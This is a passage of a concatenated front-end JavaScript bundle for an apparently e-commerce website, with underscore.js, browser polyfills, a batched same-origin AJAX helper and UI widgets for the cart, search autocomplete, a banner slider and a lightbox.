0:n[t];return e===void 0&&(e=r),m.isFunction(e)?e.call(n):e};var q=0;m.uniqueId=function(n){var t=++q+"";return n?n+t:t},m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var K=/(.)^/,z={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},D=/\\|'|\r|\n|\u2028|\u2029/g,L=function(n){return"\\"+z[n]};m.template=function(n,t,r){!t&&r&&(t=r),t=m.defaults({},t,m.templateSettings);var e=RegExp([(t.escape||K).source,(t.interpolate||K).source,(t.evaluate||K).source].join("|")+"|$","g"),u=0,i="__p+='";n.replace(e,function(t,r,e,o,a){return i+=n.slice(u,a).replace(D,L),u=a+t.length,r?i+="'+\n((__t=("+r+"))==null?'':_.escape(__t))+\n'":e?i+="'+\n((__t=("+e+"))==null?'':__t)+\n'":o&&(i+="';\n"+o+"\n__p+='"),t}),i+="';\n",t.variable||(i="with(obj||{}){\n"+i+"}\n"),i="var __t,__p='',__j=Array.prototype.join,"+"print=function(){__p+=__j.call(arguments,'');};\n"+i+"return __p;\n";try{var o=new Function(t.variable||"obj","_",i)}catch(a){throw a.source=i,a}var c=function(n){return o.call(this,n,m)},f=t.variable||"obj";return c.source="function("+f+"){\n"+i+"}",c},m.chain=function(n){var t=m(n);return t._chain=!0,t};var P=function(n,t){return n._chain?m(t).chain():t};m.mixin=function(n){m.each(m.functions(n),function(t){var r=m[t]=n[t];m.prototype[t]=function(){var n=[this._wrapped];return f.apply(n,arguments),P(this,r.apply(m,n))}})},m.mixin(m),m.each(["pop","push","reverse","shift","sort","splice","unshift"],function(n){var t=o[n];m.prototype[n]=function(){var r=this._wrapped;return t.apply(r,arguments),"shift"!==n&&"splice"!==n||0!==r.length||delete r[0],P(this,r)}}),m.each(["concat","join","slice"],function(n){var t=o[n];m.prototype[n]=function(){return P(this,t.apply(this._wrapped,arguments))}}),m.prototype.value=function(){return this._wrapped},m.prototype.valueOf=m.prototype.toJSON=m.prototype.value,m.prototype.toString=function(){return""+this._wrapped},"function"==typeof define&&define.amd&&define("underscore",[],function(){return m})}).call(this);
//# sourceMappingURL=underscore-min.map
;if(!Array.prototype.findIndex){Object.defineProperty(Array.prototype,'findIndex',{value:function(predicate){if(this==null){throw new TypeError('"this" is null or not defined');}
var o=Object(this);var len=o.length>>>0;if(typeof predicate!=='function'){throw new TypeError('predicate must be a function');}
var thisArg=arguments[1];var k=0;while(k<len){var kValue=o[k];if(predicate.call(thisArg,kValue,k,o)){return k;}
k++;}
return-1;},configurable:true,writable:true});}
if(!Element.prototype.matches){Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector;}
if(!Element.prototype.closest){Element.prototype.closest=function(s){var el=this;if(!document.documentElement.contains(el))return null;do{if(el.matches(s))return el;el=el.parentElement||el.parentNode;}while(el!==null&&el.nodeType===1);return null;};}
if(window.NodeList&&!NodeList.prototype.forEach){NodeList.prototype.forEach=function(callback,thisArg){thisArg=thisArg||window;for(var i=0;i<this.length;i++){callback.call(thisArg,this[i],i,this);}};}
(function(){if(typeof window.CustomEvent==="function")return false;function CustomEvent(event,params){params=params||{bubbles:false,cancelable:false,detail:null};var evt=document.createEvent('CustomEvent');evt.initCustomEvent(event,params.bubbles,params.cancelable,params.detail);return evt;}
CustomEvent.prototype=window.Event.prototype;window.CustomEvent=CustomEvent;})();(function(arr){arr.forEach(function(item){if(item.hasOwnProperty('remove')){return;}
Object.defineProperty(item,'remove',{configurable:true,enumerable:true,writable:true,value:function remove(){this.parentNode.removeChild(this);}});});})([Element.prototype,CharacterData.prototype,DocumentType.prototype]);if(!Element.prototype.matches){Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector;};if(!Element.prototype.closest){Element.prototype.closest=function(s){var el=this;do{if(el.matches(s))return el;el=el.parentElement||el.parentNode;}while(el!==null&&el.nodeType===1);return null;};};Object.defineProperty(HTMLInputElement.prototype,"labels",{get:function(){return document.querySelectorAll("label[for='"+this.id+"']");},});;(function(){"use strict";var config={batch:new Date().getTime(),callbacks:{success:{},failure:{},},ctx:{},queue:{},timeout_id:null,timeout_delay:100,timestamps:{},};config.callbacks.success[config.batch]=[];config.callbacks.failure[config.batch]=[];config.ctx[config.batch]=[];config.queue[config.batch]=[];var callCallbacks=function(data,batch,which,callback_no){if(callback_no!==undefined){var callbacks=config.callbacks[which][batch][callback_no];var ctx=config.ctx[batch][callback_no];if(data!==undefined&&data!==undefined&&data.ok){var is_latest=data.timestamp===config.timestamps[data.key];callbacks(data.data,ctx,is_latest);}else if(data.ok===false){var is_latest=data.timestamp===config.timestamps[data.key];callbacks(data.error,ctx,is_latest);}}};var callCallbacksSuccess=function(data,batch,callback_no){callCallbacks(data,batch,"success",callback_no);};var callCallbacksFailure=function(data,batch,callback_no){callCallbacks(data,batch,"failure",callback_no);};var makeRequestRegular=function(){var batch=config.batch;if(config.queue[batch].length>0){var csrf_field=document.getElementById("csrf-token");var csrf_token=csrf_field?csrf_field.content:"";var request=new XMLHttpRequest();request.open("POST","/ajax/data",true);request.setRequestHeader("Content-Type","application/json;charset=UTF-8");request.setRequestHeader("X-CSRF-TOKEN",csrf_token);request.onreadystatechange=function(){if(request.readyState===4){if(request.status===200){var response=JSON.parse(request.responseText);var batch=response.batch;for(var i=0,l=response.data.length;i<l;i++){if(response.data[i].ok){callCallbacksSuccess(response.data[i],batch,i);}else{callCallbacksFailure(response.data[i],batch,i);}}}else{try{callCallbacksFailure(JSON.parse(request.responseText));}catch(e){callCallbacksFailure();}}
config.callbacks.success[batch]=[];config.callbacks.failure[batch]=[];config.ctx[batch]=[];config.queue[batch]=[];}};request.send(JSON.stringify({queue:config.queue[batch],batch:config.batch,}));config.batch=new Date().getTime();config.callbacks.success[config.batch]=[];config.callbacks.failure[config.batch]=[];config.ctx[config.batch]=[];config.queue[config.batch]=[];}};var makeRequestRaw=function(data,callback,ctx){var request=new XMLHttpRequest();var csrf_field=document.getElementById("csrf-token");var csrf_token=csrf_field?csrf_field.content:"";request.open("POST","/ajax/data_raw");request.setRequestHeader("X-CSRF-TOKEN",csrf_token);request.onreadystatechange=function(){if(request.readyState===4&&request.status===200){var mime=this.getResponseHeader("content-type");if(mime==="text/csv"){var blob=new Blob([this.response],{type:'text/csv'});var a=document.createElement("a");a.style="display: none";document.body.appendChild(a);var url=window.URL.createObjectURL(blob);a.href=url;a.download='Korisnici.csv';a.click();window.URL.revokeObjectURL(url);}else{callback(JSON.parse(request.responseText),ctx);}}};request.send(data);};var makeRequestBeacon=function(data){var csrf_field=document.getElementById("csrf-token");var csrf_token=csrf_field?csrf_field.content:"";data.append("X-CSRF-TOKEN",csrf_token);navigator.sendBeacon("/ajax/data_raw",data);};var errorDispatch=function(data){var event=new CustomEvent("Monitor.Error");event.error_code=data.code;event.error_message=data.message;document.dispatchEvent(event);};if("Monitor"in window===false){window.Monitor={};}
if(window.Monitor.Main===undefined){window.Monitor.Main={};}
window.Monitor.Main.Ajax=function(component_name,component_method,params,callbacks,ctx,unprocessed,beacon){var callback_success=function(){};var callback_failure=function(){};if(typeof params==="undefined"){params={};}
if(Array.isArray(callbacks)){if(callbacks.length>0&&typeof callbacks[0]==="function"){callback_success=callbacks[0];}
if(callbacks.length>1&&typeof callbacks[1]==="function"){callback_failure=callbacks[1];}}else if(typeof callbacks==="function"){callback_success=callbacks;callback_failure=errorDispatch;}else if(typeof callbacks!=="undefined"){if(typeof callbacks.success!=="undefined"){callback_success=callbacks.success}
if(typeof callbacks.failure!=="undefined"){callback_failure=callbacks.failure}else{callback_failure=errorDispatch;}}
if(typeof ctx==="undefined"){ctx={};}
var key=component_name+"--"+component_method;var timestamp=new Date().getTime();config.timestamps[key]=timestamp;if(unprocessed||beacon){var data=new FormData();for(var key in params){if(params.hasOwnProperty(key)){var value=params[key];if(Array.isArray(value)){for(var i=0,l=value.length;i<l;i++){data.append(key+"[]",value[i]);}}else{data.append(key,value);}}}
data.append("component_name",component_name);data.append("component_method",component_method);data.append("timestamp",timestamp.toString());if(beacon&&"sendBeacon"in navigator){makeRequestBeacon(data);}else{makeRequestRaw(data,callback_success,ctx);}}else{var batch=config.batch;config.callbacks.success[batch].push(callback_success);config.callbacks.failure[batch].push(callback_failure);config.ctx[batch].push(ctx);var queue=unprocessed?config.queue_raw:config.queue[batch];queue.push({"name":component_name,"component_method":component_method,"timestamp":timestamp,"params":params,});if(config.timeout_id)clearTimeout(config.timeout_id);config.timeout_id=setTimeout(makeRequestRegular,config.timeout_delay);}};window.Monitor.Main.Beacon=function(component_name,component_method,params){Monitor.Main.Ajax(component_name,component_method,params,undefined,undefined,undefined,true);};}());;(function(){"use strict";if(window.Monitor===undefined){window.Monitor={};}
if(window.Monitor.Main===undefined){window.Monitor.Main={};}
var elements={};window.Monitor.Main.DOM={getElement:function(component,element,query_all,modifier,parent){if(parent===undefined)parent=document;else if(typeof parent==="string")parent=this.getElement(component,parent);var selector=this.getElementSelector(component,element,modifier);if(query_all===true){return parent.querySelectorAll(selector)}else{return parent.querySelector(selector);}},getElementSelector:function(component,selector,modifier){var selector=elements[component][selector];return modifier===undefined?selector:selector+"--"+modifier;},register:function(component,selectors){elements[component]=selectors;}};}());;(function(){"use strict";if(window.Monitor===undefined){window.Monitor={};}
if(window.Monitor.Main===undefined){window.Monitor.Main={};}
window.Monitor.Main.Router={elements:{},config:{filters:{},},init:function(){registerElements();initSlider();initListeners();},initListeners:function(){},registerElements:function(){Monitor.Main.DOM.register("MonitorMainRouter",elements);},stateChanged:function(data,type,refresh_data){var storage=this.config.filters;storage[type]=data;this.updateState(refresh_data);},updateState:function(refresh_data){var state="?";var keys=Object.keys(this.config.filters);for(var i=0,l=keys.length;i<l;i++){var filter_type=keys[i];var group=this.config.filters[filter_type];for(var j=0,jl=group.length;j<jl;j++){var filter=group[j];if(Array.isArray(filter.values)){for(var i=0;i<filter.values.length;i++){filter.values[i]=filter.values[i].replaceAll(', ','commastring');}}
state+=filter.title+"="+filter.values+"&";}}
var loc=window.location.href.split("?")[0];window.history.replaceState({},document.title,loc+state);if(refresh_data){var event=new CustomEvent("Router.Url.Changed");document.dispatchEvent(event);}},getElement:function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("ProductFilter",element,query_all,modifier,parent);},getElementSelector:function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("ProductFilter",element,query_all,modifier);},};}());;(function(){"use strict"
var elements={notification:".user_menu__notification_dot",};var init=function(event){registerElements();initListeners();};var initListeners=function(){document.addEventListener("Order.Changed",changeNotification,false);};var registerElements=function(){Monitor.Main.DOM.register("UserMenuWidget",elements);};var render=function(notify){if(!notify){var element=getElement("notification");element.remove();}};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("UserMenuWidget",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("UserMenuWidget",element,query_all,modifier);};var changeNotification=function(){Monitor.Main.Ajax("UserMenuWidget","checkNotification",{},render);};document.addEventListener('DOMContentLoaded',init);}());;(function(){"use strict";var elements={items_number:"#menu_cart__number",};var init=function(event){registerElements();initListeners();};var initListeners=function(){document.addEventListener("Cart.Update",cartUpdated,false);};var registerElements=function(){Monitor.Main.DOM.register("MainMenuCart",elements);};var cartUpdated=function(){fetchData();};var renderData=function(data){var element=getElement("items_number");element.innerHTML=data;};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("MainMenuCart",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("MainMenuCart",element,query_all,modifier);};var fetchData=function(){Monitor.Main.Ajax("MainMenuCart","fetchData",{},renderData);};document.addEventListener("DOMContentLoaded",init);}());;(function(){"use strict"
var elements={items_number:"#menu_wishlist__number",};var init=function(event){registerElements();initListeners();};var initListeners=function(){document.addEventListener("WishList.Update",wishListUpdated,false);};var registerElements=function(){Monitor.Main.DOM.register("MainMenuWishList",elements);};var wishListUpdated=function(){fetchData();}
var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("MainMenuWishList",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("MainMenuWishList",element,query_all,modifier);};var renderData=function(data){var element=getElement("items_number");element.innerHTML=data;}
var fetchData=function(){Monitor.Main.Ajax("MainMenuWishList","fetchData",{},renderData);};document.addEventListener('DOMContentLoaded',init);}());;(function(){"use strict"
var elements={items_number:"#menu_compare__number",};var init=function(event){registerElements();initListeners();};var initListeners=function(){document.addEventListener("CompareList.Update",compareUpdated,false);};var registerElements=function(){Monitor.Main.DOM.register("MainMenuCompare",elements);};var compareUpdated=function(){fetchData();}
var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("MainMenuCompare",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("MainMenuCompare",element,query_all,modifier);};var renderData=function(data){var element=getElement("items_number");element.innerHTML=data;}
var fetchData=function(){Monitor.Main.Ajax("MainMenuCompare","fetchData",{},renderData);};document.addEventListener('DOMContentLoaded',init);}());;var autoComplete=(function(){function autoComplete(options){if(!document.querySelector)return;function hasClass(el,className){return el.classList?el.classList.contains(className):new RegExp('\\b'+className+'\\b').test(el.className);}
function addEvent(el,type,handler,passive){passive=passive===true?true:false;if(el.attachEvent)el.attachEvent('on'+type,handler);else el.addEventListener(type,handler,{passive:passive});}
function removeEvent(el,type,handler){if(el.detachEvent)el.detachEvent('on'+type,handler);else el.removeEventListener(type,handler);}
function live(elClass,event,cb,context){addEvent(context||document,event,function(e){var found,el=e.target||e.srcElement;while(el&&!(found=hasClass(el,elClass)))el=el.parentElement;if(found)cb.call(el,e);});}
var o={selector:0,source:0,minChars:3,delay:150,offsetLeft:0,offsetTop:1,cache:1,menuClass:'',renderItem:function(item,search){search=search.replace(/[-\/\\^$*+?.()|[\]{}]/g,'\\$&');var re=new RegExp("("+search.split(' ').join('|')+")","gi");return'<a  class="autocomplete-suggestion auto_complete__anchor" href = "'+item['url']+'" data-val="'+item['name']+'">'+item['name'].replace(re,"<b>$1</b>")+'</a>';},onSelect:function(e,term,item){}};for(var k in options){if(options.hasOwnProperty(k))o[k]=options[k];}
var elems=typeof o.selector=='object'?[o.selector]:document.querySelectorAll(o.selector);for(var i=0;i<elems.length;i++){var that=elems[i];that.sc=document.createElement('div');that.sc.className='autocomplete-suggestions '+o.menuClass;that.autocompleteAttr=that.getAttribute('autocomplete');that.setAttribute('autocomplete','off');that.cache={};that.last_val='';that.updateSC=function(resize,next){var rect=that.getBoundingClientRect();that.sc.style.left=Math.round(rect.left+(window.pageXOffset||document.documentElement.scrollLeft)+o.offsetLeft)+'px';that.sc.style.top=Math.round(rect.bottom+(window.pageYOffset||document.documentElement.scrollTop)+o.offsetTop)+'px';that.sc.style.width=Math.round(rect.right-rect.left)+'px';if(!resize){that.sc.style.display='block';if(!that.sc.maxHeight){that.sc.maxHeight=parseInt((window.getComputedStyle?getComputedStyle(that.sc,null):that.sc.currentStyle).maxHeight);}
if(!that.sc.suggestionHeight)that.sc.suggestionHeight=that.sc.querySelector('.autocomplete-suggestion').offsetHeight;if(that.sc.suggestionHeight)
if(!next)that.sc.scrollTop=0;else{var scrTop=that.sc.scrollTop,selTop=next.getBoundingClientRect().top-that.sc.getBoundingClientRect().top;if(selTop+that.sc.suggestionHeight-that.sc.maxHeight>0)
that.sc.scrollTop=selTop+that.sc.suggestionHeight+scrTop-that.sc.maxHeight;else if(selTop<0)
that.sc.scrollTop=selTop+scrTop;}}}
addEvent(window,'resize',that.updateSC);document.body.appendChild(that.sc);live('autocomplete-suggestion','mouseleave',function(e){var sel=that.sc.querySelector('.autocomplete-suggestion.selected');if(sel)setTimeout(function(){sel.className=sel.className.replace('selected','');},20);},that.sc);live('autocomplete-suggestion','mouseover',function(e){var sel=that.sc.querySelector('.autocomplete-suggestion.selected');if(sel)sel.className=sel.className.replace('selected','');this.className+=' selected';},that.sc);live('autocomplete-suggestion','mousedown',function(e){if(hasClass(this,'autocomplete-suggestion')){var v=this.getAttribute('data-val');var href=this.href;window.location.assign(href);}},that.sc);that.blurHandler=function(){try{var over_sb=document.activeElement.closest(".autocomplete-suggestions");}catch(e){var over_sb=0;}
if(!over_sb){that.last_val=that.value;that.sc.style.display='none';setTimeout(function(){that.sc.style.display='none';},350);}else if(that!==document.activeElement){setTimeout(function(){that.focus();},20);}};addEvent(that,'blur',that.blurHandler);var suggest=function(data){var val=that.value;that.cache[val]=data;if(data.length&&val.length>=o.minChars){var s='';for(var i=0;i<data.length;i++)s+=o.renderItem(data[i],val);that.sc.innerHTML=s;that.updateSC(0);}
else
that.sc.style.display='none';}
that.keydownHandler=function(e){var key=window.event?e.keyCode:e.which;if((key==40||key==38)&&that.sc.innerHTML){var next,sel=that.sc.querySelector('.autocomplete-suggestion.selected');if(!sel){next=(key==40)?that.sc.querySelector('.autocomplete-suggestion'):that.sc.childNodes[that.sc.childNodes.length-1];next.className+=' selected';that.value=next.getAttribute('data-val');}else{next=(key==40)?sel.nextSibling:sel.previousSibling;if(next){sel.className=sel.className.replace('selected','');next.className+=' selected';that.value=next.getAttribute('data-val');}
else{sel.className=sel.className.replace('selected','');that.value=that.last_val;next=0;}}
that.updateSC(0,next);return false;}
else if(key==27){that.value=that.last_val;that.sc.style.display='none';}
else if(key==13||key==9){var sel=that.sc.querySelector('.autocomplete-suggestion.selected');if(sel&&that.sc.style.display!='none'){window.location.assign(sel.getAttribute("href"));}}};addEvent(that,'keydown',that.keydownHandler);addEvent(that,'touchstart',that.keydownHandler,true);addEvent(that,'click',that.keydownHandler);that.keyupHandler=function(e){var key=window.event?e.keyCode:e.which;if(!key||(key<35||key>40)&&key!=13&&key!=27){var val=that.value;if(val.length>=o.minChars){if(val!=that.last_val){that.last_val=val;clearTimeout(that.timer);if(o.cache){if(val in that.cache){suggest(that.cache[val]);return;}
for(var i=1;i<val.length-o.minChars;i++){var part=val.slice(0,val.length-i);if(part in that.cache&&!that.cache[part].length){suggest([]);return;}}}
that.timer=setTimeout(function(){o.source(val,suggest)},o.delay);}}else{that.last_val=val;that.sc.style.display='none';}}};addEvent(that,'keyup',that.keyupHandler);addEvent(that,'touchend',that.keyupHandler,true);addEvent(that,'click',that.keyupHandler);that.focusHandler=function(e){that.last_val='\n';that.keyupHandler(e)};if(!o.minChars)addEvent(that,'focus',that.focusHandler);}
this.destroy=function(){for(var i=0;i<elems.length;i++){var that=elems[i];removeEvent(window,'resize',that.updateSC);removeEvent(that,'blur',that.blurHandler);removeEvent(that,'focus',that.focusHandler);removeEvent(that,'keydown',that.keydownHandler);removeEvent(that,'keyup',that.keyupHandler);removeEvent(that,'touchstart',that.keydownHandler);removeEvent(that,'touchend',that.keyupHandler);if(that.autocompleteAttr)
that.setAttribute('autocomplete',that.autocompleteAttr);else
that.removeAttribute('autocomplete');document.body.removeChild(that.sc);that=null;}};}
return autoComplete;})();(function(){if(typeof define==='function'&&define.amd)
define('autoComplete',function(){return autoComplete;});else if(typeof module!=='undefined'&&module.exports)
module.exports=autoComplete;else
window.autoComplete=autoComplete;})();;(function(){var elements={form:".header_search__bar",search_query:".header_search__bar_input",};var config={current_term:"",}
var init=function(event){registerElements();initListeners();initAutocomplete();};var initListeners=function(){getElement("form").addEventListener("submit",submittedForm,false);};var registerElements=function(){Monitor.Main.DOM.register("HeaderSearchBar",elements);};var submittedForm=function(event){var form=event.currentTarget;var selector_autocomplete=".autocomplete-suggestion.selected";if(document.querySelector(selector_autocomplete)!==null){event.preventDefault();}};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("HeaderSearchBar",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("HeaderSearchBar",element,query_all,modifier);};var initAutocomplete=function(){var element=getElement("search_query");var autocomplete=new autoComplete({selector:".header_search__bar_input",minChars:3,source:function(term,response){config.current_term=element.value;getSearchResults(term,response);}});};var getSearchResults=function(query,response){Monitor.Main.Ajax("HeaderSearchBar","getSearchResults",{query:query,},function(data){if(query===config.current_term){response(data);}});};document.addEventListener("DOMContentLoaded",init);}());;(function(){"use strict";var elements={checkbox:".main_menu__submenu_checkbox",};var init=function(event){registerElements();initListeners();};var initListeners=function(){getElement("checkbox",true).forEach(function(checkbox){checkbox.addEventListener("focus",menuFocused,false);});getElement("checkbox",true).forEach(function(checkbox){checkbox.addEventListener("blur",menuBlurred,false);});getElement("checkbox",true).forEach(function(checkbox){checkbox.addEventListener("change",menuChecked,false);});};var registerElements=function(){Monitor.Main.DOM.register("MainMenu",elements);};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("MainMenu",element,query_all,modifier,parent);};var getElementClassName=function(element,modifier){return getElementSelector(element,modifier).substring(1);};var getElementSelector=function(element,modifier){return Monitor.Main.DOM.getElementSelector("MainMenu",element,modifier);};var menuFocused=function(event){var class_name=getElementClassName("checkbox","focused");event.currentTarget.labels[0].classList.add(class_name);};var menuBlurred=function(event){var class_name=getElementClassName("checkbox","focused");event.currentTarget.labels[0].classList.remove(class_name);};var menuChecked=function(event){getElement("checkbox",true).forEach(function(checkbox){if(checkbox!==event.currentTarget){checkbox.checked=false;}});};document.addEventListener("DOMContentLoaded",init);}());;(function(){"use strict"
var config={slide_index:0,nr_banners:0,interval_id:null,}
var elements={banner:".banner__image",dot:".slider_nav__dot_button",slider:".slider_slides",slides:".slider_slide__container",prev:".slider_nav__prev",next:".slider_nav__next",};var init=function(){registerElements();initListeners();initSlideObserver();};var initListeners=function(){var dots=getElement("dot",true);dots.forEach(function(dot){dot.addEventListener("click",dotClicked,false);});window.addEventListener("click",clickWithin,false);getElement("prev").addEventListener("click",prevClicked,false);getElement("next").addEventListener("click",nextClicked,false);window.addEventListener("load",autoSlider,false);};var registerElements=function(){Monitor.Main.DOM.register("Order",elements);};var clickWithin=function(event){var banner_selector=getElementSelector("banner");if(event.target.closest(banner_selector)!==null){var banner_id=parseInt(event.target.closest(banner_selector).dataset.id,10);clickBanner(banner_id);}};var initSlideObserver=function(){config.nr_banners=parseInt(getElement("slider").dataset.count,10);var slides=getElement("slides",true);var slider=getElement("slider");if("IntersectionObserver"in window){var end=new IntersectionObserver(onScrollObserver,{threshold:0.9});var start=new IntersectionObserver(onSlideObserver,{threshold:0.9});var obs=new IntersectionObserver(onIntersectSlide,{root:slider,threshold:0.9});slides.forEach(function(slide){obs.observe(slide);});start.observe(slider);end.observe(slider);}};var onIntersectSlide=function(entries){if(config.interval_id!==null){clearInterval(config.interval_id);config.interval_id=null;autoSlider();}
entries.forEach(function(entry){if(entry.intersectionRatio!==0){config.slide_index=parseInt(entry.target.dataset.index,10);var dots=getElement("dot",true);dots.forEach(function(dot){dot.classList.remove("slider_nav__dot_label_marked");});getElement("dot",false,config.slide_index).classList.add("slider_nav__dot_label_marked");}});};var onScrollObserver=function(){clearInterval(config.interval_id);config.interval_id=null;};var onSlideObserver=function(){if(config.interval_id===null){autoSlider();}};var dotClicked=function(event){config.slide_index=parseInt(event.currentTarget.dataset.index,10);showSlide(config.slide_index);};var prevClicked=function(){var max_index=config.nr_banners-1;if(config.slide_index>0){config.slide_index--;}else{config.slide_index=max_index;}
showSlide(config.slide_index);};var nextClicked=function(){var max_index=config.nr_banners-1;if(config.slide_index<max_index){config.slide_index++;}else{config.slide_index=0;}
showSlide(config.slide_index);};var autoSlider=function(){if(config.interval_id===null){config.interval_id=setInterval(nextClicked,3000);}};var showSlide=function(index){var elem=getElement("slider");var width=elem.getBoundingClientRect().width;if("scrollTo"in elem){elem.scrollTo({left:width*index,behavior:'smooth'});}else{elem.scrollLeft=width*index;}};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("Order",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("Order",element,query_all,modifier);};var clickBanner=function(id){Monitor.Main.Beacon("Banner","clickBanner",{id:id,});};document.addEventListener('DOMContentLoaded',init);}());;(function(){"use strict"
var elements={text:".breadcrumbs_item--text",};var initListeners=function(){window.addEventListener("popstate",statePop,false);document.addEventListener("Monitor.PushState",statePop,false);};var registerElements=function(){Monitor.Main.DOM.register("Breadcrumbs",elements);};var statePop=function(){getElement("text").innerHTML=window.location.pathname.substring(1).replace(/\b\w/g,function(l){return l.toUpperCase();});};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("Breadcrumbs",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("Breadcrumbs",element,query_all,modifier);};registerElements();initListeners();}());;(function(){"use strict"
var elements={buttonChangeWish:".product_page__change_wishlist",buttonChangeCart:".product_page__change_cart",cart_quantity:".product_page__cart_quantity",productPage:".product_page__wrapper",};var init=function(event){registerElements();initListeners();};var initListeners=function(){};var registerElements=function(){Monitor.Main.DOM.register("ProductPage",elements);};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("ProductPage",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("ProductPage",element,query_all,modifier);};document.addEventListener('DOMContentLoaded',init);}());;'use strict';function Lightbox(){var _const_name='jslghtbx';var _const_class_prefix=_const_name;var _const_id_prefix=_const_name;var _const_dataattr='data-'+_const_name;var CTX=this,isIE8=false,isIE9=false,body=document.getElementsByTagName('body')[0],template='<div class="'+_const_name+'-contentwrapper" id="'+_const_name+'-contentwrapper" ></div>',imgRatio=false,currGroup=false,currThumbnail=false,currImage={},currImages=[],isOpen=false,animationEl,animationInt,animationChildren=[],animationTimeout,nextBtn=false,prevBtn=false,maxWidth,maxHeight,newImgWidth,newImgHeight;CTX.opt={};CTX.box=false;CTX.wrapper=false;CTX.thumbnails=[];CTX.thumbnails.push=function(){for(var i=0,l=arguments.length;i<l;i++){clckHlpr(arguments[i]);}
return Array.prototype.push.apply(this,arguments);};function getHeight(){return window.innerHeight||document.documentElement.offsetHeight;}
function getWidth(){return window.innerWidth||document.documentElement.offsetWidth;}
function addEvent(el,e,callback,capture){if(el.addEventListener){el.addEventListener(e,callback,capture||false);}
else
if(el.attachEvent){el.attachEvent('on'+e,callback);}}
function hasClass(el,className){if(!el||!className){return;}
return(new RegExp('(^|\\s)'+className+'(\\s|$)').test(el.className));}
function removeClass(el,className){if(!el||!className){return;}
el.className=el.className.replace(new RegExp('(?:^|\\s)'+className+'(?!\\S)'),'');return el;}
function addClass(el,className){if(!el||!className){return;}
if(!hasClass(el,className)){el.className+=' '+className;}
return el;}
function isset(obj){return typeof obj!=='undefined';}
function getAttr(obj,attr){if(!obj||!isset(obj)){return false;}
var ret;if(obj.getAttribute){ret=obj.getAttribute(attr);}
else
if(obj.getAttributeNode){ret=obj.getAttributeNode(attr).value;}
if(isset(ret)&&ret!==''){return ret;}
return false;}
function hasAttr(obj,attr){if(!obj||!isset(obj)){return false;}
var ret;if(obj.getAttribute){ret=obj.getAttribute(attr);}
else
if(obj.getAttributeNode){ret=obj.getAttributeNode(attr).value;}
return typeof ret==='string';}
function clckHlpr(i){addEvent(i,'click',function(e){stopPropagation(e);preventDefault(e);currGroup=getAttr(i,_const_dataattr+'-group')||false;currThumbnail=i;openBox(i,false,false,false);},false);}
function stopPropagation(e){if(e.stopPropagation){e.stopPropagation();}
else{e.returnValue=false;}}
function preventDefault(e){if(e.preventDefault){e.preventDefault();}
else{e.returnValue=false;}}
function getByGroup(group){var arr=[];for(var i=0;i<CTX.thumbnails.length;i++){if(getAttr(CTX.thumbnails[i],_const_dataattr+'-group')===group){arr.push(CTX.thumbnails[i]);}}
return arr;}
function getPos(thumbnail,group){var arr=getByGroup(group);for(var i=0;i<arr.length;i++){if(getAttr(thumbnail,'src')===getAttr(arr[i],'src')&&getAttr(thumbnail,_const_dataattr+'-index')===getAttr(arr[i],_const_dataattr+'-index')&&getAttr(thumbnail,_const_dataattr)===getAttr(arr[i],_const_dataattr)){return i;}}}
function preload(){if(!currGroup){return;}
var prev=new Image();var next=new Image();var pos=getPos(currThumbnail,currGroup);if(pos===(currImages.length-1)){prev.src=getAttr(currImages[currImages.length-1],_const_dataattr)||currImages[currImages.length-1].src;next.src=getAttr(currImages[0].src,_const_dataattr)||currImages[0].src;}
else
if(pos===0){prev.src=getAttr(currImages[currImages.length-1],_const_dataattr)||currImages[currImages.length-1].src;next.src=getAttr(currImages[1],_const_dataattr)||currImages[1].src;}
else{prev.src=getAttr(currImages[pos-1],_const_dataattr)||currImages[pos-1].src;next.src=getAttr(currImages[pos+1],_const_dataattr)||currImages[pos+1].src;}}
function startAnimation(){if(isIE8){return;}
stopAnimation();var fnc=function(){addClass(CTX.box,_const_class_prefix+'-loading');if(!isIE9&&typeof CTX.opt.loadingAnimation==='number'){var index=0;animationInt=setInterval(function(){addClass(animationChildren[index],_const_class_prefix+'-active');setTimeout(function(){removeClass(animationChildren[index],_const_class_prefix+'-active');},CTX.opt.loadingAnimation);index=index>=animationChildren.length?0:index+=1;},CTX.opt.loadingAnimation);}};animationTimeout=setTimeout(fnc,500);}
function stopAnimation(){if(isIE8){return;}
removeClass(CTX.box,_const_class_prefix+'-loading');if(!isIE9&&typeof CTX.opt.loadingAnimation!=='string'&&CTX.opt.loadingAnimation){clearInterval(animationInt);for(var i=0;i<animationChildren.length;i++){removeClass(animationChildren[i],_const_class_prefix+'-active');}}}
